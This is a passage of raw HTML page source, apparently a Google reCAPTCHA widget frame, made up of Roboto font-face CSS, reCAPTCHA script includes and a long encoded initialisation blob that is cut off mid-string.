  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fuI1xeK9NTlVTr6STIdlOA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fuI1xeK9NTlVTr6STIdlOA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fuI1xeK9NTlVTr6STIdlOA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5V/Nh1DwpnDq07DjMOyZcOfw5glwpdaFcOCbsOOwqM9w5wkdg/[base64]/CmzMhw5kpwoweMcKJTWw5wrvDtcOEGWxOw6U8w4TDsDtiw5fCoAYhShHCuxI0eMK5w5fDsF9rMMOib0AZBMO5Pj8mw4LCg8KFDCXDi8O4wp/DhAAAwqTDvMOjw4s/w6zDt8OmO8OPHh1awozCuwXDvEM6worCgQ9swrDDrcKEeVkYKMOkLC9XeUbDpMK/ccKOwrPDnsO1VHkjwo9oAMKQWMOqIsORCcOTF8OXwqzDvcO0EnfChwU+w4zCvcKgcMKJw6Vyw5zDrMObIWRDZMO2w7bCisO1SgwdfsOOwqtSwpbDi1jCvMO5wqN5XcKhccO+G8KOwprCkMO9cE1Ww6Ycw6A9wqvCnl/Cl8OUPsObw4nDvggnw7JGwq1jwq9sworDvgPDr1HCh1l6w47ChsO7wqHDuV7ClsOLw7nCtnPDjTfCswvDp8OpeBHDozLDqsOKwqHDhcKEDMKAbcKaJMOhMsOJw4zCqcO4wq7Cj3olJDApZFZgTMKfLsOpw7zDh8OkwoQRwq7DhXQfDcKPfRp/E8KUe2Bww5QLw7I/LMKaUMOkCcK4dcO8CcO+wpUWTkfDhcOYwqAKScKTwqFTwoLCjXXCssO/[base64]/CqTEDTMKUGMOCX8Kiw4PDrVplNULCj8OuwoMCw7gmw4rCisKSwoIVbFkmCsKVYMKRw7tiw6JGwrMkRMKxw7Vsw5ELwqUNw73CvsOvG8OuBz5rw4PCp8KEL8OmPE/CtsOiw6HCscKbwroxBsKCwqfCuizDtsOow5DCnsOQf8OLw53ClMOOAcKNwpfDg8OzNsOmwphwNcKAw5DClcK7XcO2VsOXDgnCtHNPw6ktw4/CocKiRMKFwrbDqWxlwpjDp8Kxwp5nezTCiMO+KsKwwqTCjCzCs10Rw4Uswq4uw5dmYTXCsmcswrbCi8KVSMKyOHXDmcKMwqMzwrbDhwdBwpdeBBfDvVnChCEywpFAw69lwpl6fnfCjMKww7dgTRFsDXEdZWxwacOQdRkPw5xLw6bCpsOpwrpTHnV/w7wZIgBMwpXDo8OLGkrCl191GsKgQkZ3ZcOlw6XDhsO+woYAOcKaeH4GFsKIVsOxwp0EfMKuZR3Ci8KpwpTDgsOEOcOfdALDrsKAw4LCizrDl8KRw7tSw6QAwq3DlcK5w787Cjc2esKJw7g1w4/CoSkZwoINYcOaw5MkwowhMsOKf8Kjw7DDlcKwVcKhwoIlw5fDvcKOHBklIMKfFgTCqcOrwr9dw4hjwoc+wpvDhMOBV8Kiw7LCn8KBwp8RY0DDj8Krw7HCh8K5MhVuw7fDgcKxM1/CisOawqrDiMOPw5bChcOSw64Dw4PCpsKsacOGcMO0IiHDr1PClsKVSAfCicOowqbDicOROWYxH2AIw51bwppgw6hxwrx+JnTCplfDvjPCumMFaMO5OQ4GwqUWwrbDqDTChMOWwqBKXcKRdw7DpUHChsKkXXrCk0HCnj8Ka8O5dEY8Z3zDmMO/w4E8wpAdfMOcw6bCsmvDrsObw4ACwofCvFTDqT8FQCrCl08eWsKLJcKYDsOsSsOGEMOxczXDlMKIMcOSw5/[base64]/CnV3CucOiwp1aExE2wohWw716w7PCkcOZwpHDpcK6TMOXDXkpw4QNwr1dwp0Tw7HDo8OYcxHDqMKhS0/[base64]/w4fCscOfw61Mw5hhwpvCpcOlA8OCw59rdV/CvcOXJsOLwo4/w54BwpTDmsOrwoAwwrXDpsKaw5BKw4nDv8Osw47Ci8K/wqtCLFnDtsO1CsOnworDtFptwp/DjlZww4Asw5wZHMKCw6wew7l3w7/[base64]/woIow5wlwo1bKcKrw70NBsOxwqUFw4LCncOyXGhWDh/CpyV0wqfCvMKTbm80wqRqDMOYw47Cr3XDsSc2w7MND8OfNsKyJyDDgTrDiMO/w43DusOGdD0cSi9Zw40Hw7guw6rDosKECk/CpsK2w4dKLxtRw61Cw4rCtsOZw7Y+N8Kzwp3CnhzDsTVLCsOBwqJBIcKMQk/DmsKEwoB/woXCkcKGBTTDn8OWw4guw4Y8w6TCuyovRcKaEDRiQUfCncKWBx4lwrzDqcKFIsOrw7HChxwqKcK0SsKuw7/CnVANAivDlDVTX8O/MsKVw6NVPCjCi8O5NSRkXBpZRTljMMKvPW/DsTnDqGUBwprDknpcw7pAwr3Cpk7DvANBA0LDmMOQWT3ClncEwprDgzvChsObcMOjMhxgw6/DnU3Cp0BewqXCqsKLKMOWVcOSwonDvsOAZ05CPkHCqMO2OQPDtMKeJMOaVcKJfhrCpl5zwp/DnibDgUXDvSAUworDjsKZwrXDhGt+e8O0w7QPLC4BwqgTw4grB8Okw5sTwosUAFpnwoxte8Kcw77DvsOtw7IUBMO/w5nDrsOYwpANEBPCrcKIV8K1SSvDnA82w7TDkGDCkFVXw43CrsOFEMKxGgvCv8KBwrMEMsOzw6fDgAQHwrFHGMOJEcK2w43CgMO1a8Khwq54V8OgJsOkTkkpwoDCvhDDjiXCrS3DnlfDqxBBUDczVG8owrzDgMO+w65lTMKTPcOWw4bDjy/Ct8OWwpR2L8KzUAxOw48Lwps2asOPeR02wrFxScK/f8KkWQ/DhjlbUsOrcGDDiBkZAsOcS8K2woliBcKjcMOwRMKew5gSUhcwMDrCpBfCnTvCqWZgDl/DocKvwrfDuMKGExvCpjXCpcOdw7PDoS3DnsOVw5klewXCulhQLlDCj8KycUxew5fChsKCC2NAQcO2TkXCm8KqUnjDk8KZw5YmJF0GTcO8LcKNOi9FCULDpmDClAkQw6XDqsOSw7Bec13CoA17ScKMw4jCoW/DvCfCmcKvSMKAwow7D8KvOlJVw4NgBsOeMh1jwrvDuGQqTUtnw7LDhHI/w58IwrgSJ1cQesKxw4tOw4NiSMKqw5kGFcKUAsK4FVrDrcOfQg9nw4/CuMOLJC8BajLDmcKpw5pIEi4Rw4wQwo7DosO4bcOiw4MJw4nCjX/[base64]/[base64]/[base64]/w6rCsyPDicKJXw8dDlPCssKCfg1SGWsdIsKNw4fDlwrDrBvDnRwYwpckw7/DqhnClytpIMOqw6rDnhTDvMKHESrCuGdMwrbDhsOHwpsjw6EGXMOgwpLDicOUJHlzNgzCiGc1wqsZwoZ5RcKdw5DCssOwwqANw7EQAns1ZxvClsOuP0PDpMO/dMOBWAnDnsOMw6rDqcKPaMOEwrU1XgMwwqvDu8KeVFDCocOYwoTCjcOzw4QfMMKTOHIrOWdvDcOHKcKcacOVUD/[base64]/CjcKaw4XDgUrCjzfCh8KRwoZiw74Vw69HwqwBwoTDgT00DsONc8Ovw6XDoCZxw7hmwoAkNcO/wqvCkCrCu8K1McOVRsKhwpnDuHzDqAdiwpPDgMORw5gkwqRsw7DCtcO2YBnCnmpTBmrCvzXCjhfClDtSBj7DssKcJjggwpLCm23Dr8OTGcKfMXR7UcOqacKyw63Cml/CisKAFsOfw6HCicKKw4pKAn/CrsOtw5FCw53Cg8O7C8KZacK2wq/CiMO6wrUXOcOmW8KfDsOfwoAMwoJkAHdTYzvCscO/MXnDqMOfw4JDw4jCmcO0UVrCu057wrnDtRgGIxUYCcKUZsKzb0Zuw43DonJmw47CoAMFP8KLdSPDtsOIwrB6wplLwp8Hw4fCuMKhwrLCu3/Cn1I8w6p3VsONYGrDu8K8LsOvDBPDjCw0w4jCunvCqcOzw77CoHdNNjPCusOuw64zcsKFwqdiwprDvBDDtzgrw4Y3w5Uhwo7Dogxaw44rMcKSUzFGSAvCgMOiQiXCh8OgwphDwrV3w7/ChcO9w74TWcOMw68eXwbDgsKuw4YiwodnX8KewpUbD8O+woLCnk3Dk2nCt8OrwrtcdVl0w6c8ccKwc3Mpw4QeKMKBwqPCjkR/[base64]/wq0PwoPDlGbDh8KawoIiwrAubmTDoBIkcD3DhMOdSsO0AMKuwqjDozQAVcODwqoIw6TCtVQ5XMOlw61hwoXCgMOhw7N+w4MJJgdBw5sZKQ/CssKRwqwSw6rDlxUGwq4RYzxXUnTCj1hvwpzDncKVLMKkKMOndCbCpsK/w7PDosKMwqlEwoJuLnzDqwHCkDEkwpbCiDg2NkLDi3FbFSUIw4DDtcKbw48swo3CkMOOFcKDE8K6fcOVInRaw5nDlH/CuEzDiiLCjB3CocKlKMKRV3E2XklUE8Okw5Fjw7V4ecKBw7HCqzAZOmY4w5fCvUAqRBfDoDV/[base64]/CrH9MDDlxwrw9CMO3P3RCIMKRB8KCFXFEw4HDtsKowotQA2jClxXCkGTDj3VrPhfClTDCrsKiAMKQwrQxYAATw7FkOTTDkRh8Zn01JkI2OwZJwr8Sw7Q3w40UN8OlV8OmXhjCohJ0biLCocOcwprDiMOhwphSTcOeNWrCin/DjG5Sw5pVX8OXCixqwqkrwpzDt8KjwoVaahEvw544RU/[base64]/Cp8OzwqZkXDPCncOSwpbCsSrCosK0R8Oaw7XDg8Ktw5XDlMKxw4DDvTUaLUQyGcOTQDHCuQzCjGFXfngjD8KAw7XDj8OkTcOvwqggKMKtFsK/wpxzwosPQsKEw4gUwqbCjH4ieVswwr7CvlTDm8OwC3nCqsKzwrQwwqvCrx3DoUM4w5AvPsKNwrYLwo0+ak3CtMKpw68LwrfDtgHColtuFHHDr8O/[base64]/[base64]/Cu27CoBHDlAIRwrRmw7/Dq8Ofwp/[base64]/Dn8KLacO3eMK3I8OxaMKjM8OPwpNGwop5Dg7Djwk3F2DDqgXDpwFLwq1qDyJHXT0IEyXCtMK1RMOOAcKDw7bDuSfCqD7DgcOXwrfDtnNLwpLCmsOkw5cYHcKtcsO8wpPCk2/[base64]/wrvDtTXDhGkVw7gYecO1fsO9w6DDm2XDpR3Dhj/DlxEuBHAlwowywpTCszw2ccOJLsOow4tUXT4PwrUDQHvDgArDuMOWw7/Dr8ONwqsPwoRVw5VSaMOAwqsqwqXCq8Kow7Q+w5/CqsKyY8O/ccODAMOHDDU5wpw/w7k9H8OUwpg8fhjDjMKnEMKmZC7Cp8OswpDDlA7CqMKvwrw9wow0woAKw4fCuycVAsK6fWVYBsKww5BfMz0lwrLCqxDCpTtiwrjDtFPDsnTClhNZw7Adwo/[base64]/Y8KAPFtaGxpNDTlWwok1H8Okw6c0wr/Dr8OSwqJ3VQtjA8KkwppQwp/Ds8OVY8O9YsO4w5HDlsKGIlMgwp7CuMKVLcK3WsKhwr/CusOvw4pJZyg9fsOecDlVZn0Dw6TDqcK1WBp1RyRqBMKjwo9Iw59jw4ATwpchw7HCvE81CMOrw78vQsOZwr/CmQhxw6vDi2/CrcKqRl7CvMOGYBo7wr9bw71ywpNEc8O3UcOZPnnCgcK6C8KNeTJGUMO7w6wfw7p3CcO8T3g/wrXCq0wdWsK7NGXCiUfDpMKowqrCi3VSP8KQD8KaNyzDscOMMAPCoMOGUTXCiMKdXDvDoMKpDT7CgSTDsT/CoSnDs3bDiTwswqPCvcOhRcKcw5c8wol7wp/CosKWNyFXLg1Wwp3DlcKGw5QpwqDCgk/CvTcQBGPCpMKTQR7DucOOK0PDssKdH1TDmhfDt8O1Cy3CuyzDhsKZwp1bXMOUDFFcw7VvwqzChsK9w65tHyQcwqTDvMKmAcKQwpLDm8OYw6Fgw7YzDB1bADjDhcKoV2TDnMOBwq7CoWDCvTXChsK3P8Kvw7ZfwrfCh3RxNQonwq/DsA3Dm8O3wqDCgFNRw6oxw6cZMcOCwqbCr8KBAcOgwo1mw7Zyw4Y8RHF4ACPCg0/Cm2rDlMOgWsKBBSwyw55CGsOJLCJ1w6HDk8KaaUrCi8K0AidnEcKSScO6CVbDpn8ZwptpIinClA8SHDfDvcKuLMOzw7rDsG09w4UAw5cwwpXDhzlYwo/DjsOUwqNkwozDjsODw6odV8KbwqXDnTEGasK7MsOmChAfw7pXTj/DlcOmYcKQw7g2aMKOWWLDrk7CssOkwrnCn8K9w6ZQIsKxDMKnwqXDnMKnw55ew7XDnRDClsKCwqANQj5GERAWwo/[base64]/DsMO2VDrCgAvDuQXCgi7CrMKZw5Q/PcOKwrfCrRjCpcK1QybDtXUwchIQeMO/dcOkaWTDpCtBw74CEXbDlMK/w4vCrcO9IAEMwofDsU1KbCjCpMKfwrvCqMOGw7PCmMKLw6bDh8OCwptMZVnCt8KLLnAsEcK8wpAjw6PDhcO5w4fDolTDqMKtwrbClcKtwrgsQ8OSAl/DkMKFeMKBB8OywqzDuQhhw4tawrsESsKYFTPDn8KOwqbClHzDo8OrwrzCtcOcaTAEw6DCvcKtwrbDv3x9wr4AaMKEw5BwEcKOwo5hwpp8amNGU0LDjCJ/XkZkw49Lwp3DnsKWwqDDtghzwpVrw7o5YFAmwqLDvMOrV8OzacKyUcKMaXM/wrRcwo3CgmPCjnrCq0kZesKSwqx1VMOFwq4uw73Cn3XDpD4BwoLDj8Otwo3Dl8OxUsOtwozCk8Olw6hpYMKtRjR0w4zCp8OBwrnCmWknBCUvMMKcC0bDnMKmbC/CgsK0w4LDsMKewoLCo8OfbMOzw7bDjsOvbsKsRsKBwowTLGfCikt0R8K4w4jDs8K2asOkWsO1w6s+EmHCpgrDgBF+JxFfLCE3EUcUwrM/[base64]/[base64]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[base64]/Cj3QIVgBNVcKCIMKcwoQXwpI1YMKGby/DkxnDrMK/[base64]/Dk3N/wppqFcOxVl/CnFLCvsKRw4N7w63DscK9wqnCocOhL3jCk8K4wo47DsOew6XDn3QJwp02O0MRw4lYw6nDmsO2ajA+w61uw67DmsKnG8Kbw5lzw4wkXMK4wqU4wpPDrR9cPRNlwodlw5LDu8K6wp3Ckm50wq15w6/DjnDDisOCwrQfSsOSMzjCl28RV37DocOPA8Kow456fG/[base64]/CrcKrwqxjMGLDhR/DsMOiw47DgTbCssOUEjrDqcKZC8KaV8KZwpvCvAfCmcKJwpzClBrDq8KMw5zCqcOSwqlUw4skOcORVhHDnMKQwrTCjnHCp8KZw5/DpB8wFcONw5fDuyvCh3/CosKyIFXDiTHCkcKTbkzCglcgW8OFwrnCgQVsQg3CoMKiw4I6aE08wqTDnTPDjGJRAH1Ow67CtD9jQGBYASHClWV3w5HDilPCmQzDvcK/wrvDgXYlwrdPdMO3w6vDvsK2wq/ChGEWwrN4w7/Dn8KAMTAFwobDmsOuwp7Cly7Cp8O3BCxcwo9+QQ8yw5rDihRBw4J2wo1ZacKndQchwqZndsOBwrAxccO3wo7DncKHwqgMw77DksOPG8OewonDosOAFcKXbsK7w5VLw4TDiwkWDXrCrE8UNTHCicK9wrTDncKJw5vChcOCwobCgkpow77DmcKnwr/DqDNvacOfUBojcR7DixDDrknDssKze8OdS18REsOjw7ZLE8KmdsOrwpYySsKJwrTDh8KMwooFSVIMfGggwrfDgCovGsOXXlXClMOAW37ClHLCvMOlwqc6w7HDnMK4wpsOWcOZw6E5wozDpjnClsKfw5clTcOtPhrDqMOmFyZDwocWTE/DsMOIw63DnsOCw7UxfMKCFR0Hw58TwoxKw5DDo0glCcKjw6HDhMOwwrvCg8KZwp7Ctgkow73DkMOsw5pJVsKewosiwozDiVXCt8KUwrTChkEtw4lzwq/[base64]/[base64]/DscOMKmPDmMOTw7AdLcOuwqbDmhYRw5g+wp3CvcOtw74Aw6hLAnHCtm8mw6tcwrfDl8O9JnvCn3E5ElzDocOLwrcww5/CvgHDgMOlw5HCnMKHK35qwrJfw68cQsOTU8KDwpPCk8OZwovCmMOuw4o+YVzCsnFgKk5kwrp8OsODwqJmwq1NwoPDtcKaR8OvPR/CuFDDhUTCnMOXZn8Tw5HDtMO9VEPDtVIQwqzChsKBw7XDrHE+wocmRETCk8O4woV/w7tywrwXwofCrxHDrsO/VijCg3YjPBLDpcO0wrPCpMKyd0lRw6nDrcOVwpM+w48lw6JyFh3DuGXDtsKLw6nDiMKvw7oHw6XCk1nChiZGw7fCtMKITV1Iw4QHw47CsWYWMsOiecO4S8OjQcOpw7/[base64]/DvFwKYsK+RFsqw4DCijHCrMO/w6zCshPDpU85w6MxwpbCikwFwpvCocKUwrzDqUfDsVjDqxrCtlIdwrXCsm0SKcKDYinCjsOIXMKBwrXCrQ4XRsO9Px3Co3zCukwdwpBKwr/Dsh/DvA3CrXLCvBFkdsORdcKcfsO8BmXDpcO5w6oew7bDnMKAwrPCksO0w43CssO4wrfDvsO3w7ATa3VUSGrCuMK9FGBVwoQ/[base64]/[base64]/[base64]/[base64]/Crkt0HcKZwpgEwqNkwrAyWArClmDDmgZBw77Cp8Kvw6TDuEYCwoBwAgTDig7DjMKLe8OCwqvDoyvCs8OGwrgBwpsfwrZBAQ3CoHgLCsOVwpxGakPDusKkwqlHw6suOMKscsKbESJjwo8Tw41hw6EDw5Vzw4MRwrPDrMKQNcONXMO+wq5HWcK/c8KowrFjwovDjcOLw77DjW7DsMK/RTAeSMKYwrrDtMO4ZsO8wpzCkBkqw44qw4tYw5/DmEzDg8OUbcOXVcKmN8OlKcOLM8Oaw7fCrm/[base64]/CnMOIwpTDslbDuXjCqMOpwoPDscKzHcKED8Kvw5guMsK0wqBXw6bCv8KfC8OJwqjClA5Bw73DhEo9w7luwo3CsDoVw5LDs8Olw7h1NsKWTcKiQAzDtFN3ez92KsOvQcOgw4YVEhLDiVbCmyjDhcO9w6LCjVkuwq3DnEzClx/CnMK+F8OaU8Kzwo/[base64]/w6DCj8KYw6kgwq/[base64]/[base64]/Cu8OVwodVfsOPTcKowqw/Kzc0T8Opwp0pw5VSD0QjGCg1ccO5w58ybhAQdlzCoMK3KsO+w5bDjUfDgsOiGhDCijjCtl5hIMOhw6cFw5fCi8K4woIqw6Zdw6FtHnolcFZVPg/Ck8KOacKVQCo7DcOKw70/RMORwrFjcsKuBixTwpNTJMOdwpXCjsOwRh1XwpZjw5XCrz7ChcKXw4xCET7CtsK9w4/Cti1JeMKKwqLDjhDDu8Ofw455w6xfEAvCrsOgw7LCsnXCvsKeCMO+DgsowrPDsW5Beyg8w5BSw4DCucKJwoHDncOjw67DjEDCu8O2w6A0w7Mmw71AJMOuw5fCk0rClR/CsC4eG8KDKcOwB0s/w5gRKMOOwoltwrNAcMK+w6Ebw71UeMOCw6I/LsOSCMO8w4AcwqoSHcOxwrRddz5ecltcw6QzCxHDoU5xwqHDpknDsMKfeQ7DqMKrw5PDh8OIwpZIwotMHBQEOBN5CcOsw6kXb3Yqw6Z9RsKVw4/Dp8OWUkjDucK2w7VcNi3Csh41wr5QwrN7GcKywrDCsTUuZ8OGw6Q4wrDDjx/Di8OeU8KZEsOWDlXDrkDCksO6w5PDjxIQa8O+w7rCpcOAHE3CtcOtwr4pwqbDosK5CsOuw6nDjcK0wr/CpsKQw67CpcOXCsOhw73CuzNuOHXCpsKhw4vDjMO/MxQDPcK7XEpuwoUOw4HCjsO1wpvCo0zCvlcDw4dzLsKaOMOaA8KuwqUBw4LDnkkhw6Fzw4DCv8KAw6Qdw68bwqnDt8O8TzcMw6h+MsKyGMOIesOfWynDkg4YU8